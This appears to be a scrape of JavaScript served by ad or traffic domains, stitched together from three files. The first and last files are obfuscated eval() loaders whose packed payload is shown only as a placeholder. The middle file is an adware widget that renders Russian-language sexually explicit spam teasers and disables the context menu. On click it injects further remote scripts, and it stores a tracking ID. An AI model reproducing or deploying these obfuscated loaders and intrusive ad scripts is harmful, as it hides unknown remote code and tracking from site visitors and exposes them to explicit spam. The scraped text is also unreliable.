var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"vMCpxNiUz",36,3,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/power/street.js?24990&u=null&a=0.07579311202591965
body_size: 11019
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17689863099592436176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMzA0MDA2XzIzLjAxNjQzODVfMTNfMTc2ODk4NjMwOTk1OTI0MzYxNzZfMjBfMTguMjE3LjkxLjEwMF5kMDM0ZjgxYjAwZjAwODU1MTY5NGViZWE4YTY1MTM1OF4xMi4xLjIxLjIwMjY=','//cs09.adtazwhite.com/content/61423/3509253.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61423/3509253_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMzEyMjI5XzIzLjAzNjEwMTI1XzEzXzE3Njg5ODYzMDk5NTkyNDM2MTc2XzIwXzE4LjIxNy45MS4xMDBeNzM0YWNhNDIwYTk3NWNhYjVjYmRkZDg3ZGYxZGE0ODheMTIuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61423/3533922.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs09.adtazwhite.com/content/61423/3533922_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjkyMzYzXzIzLjAwMDM3NV8xM18xNzY4OTg2MzA5OTU5MjQzNjE3Nl8yMF8xOC4yMTcuOTEuMTAwXmM0MTc0ZDVhZTkzYmI4NDRmYWIyNmRmYmVjMDY0Njg0XjEyLjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3474324.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61423/3474324_2.webp']]);  try { localStorage.setItem('e2982945a4_uid', '17689863099592436176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1588
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"kvPgiFOlm",15,6,32))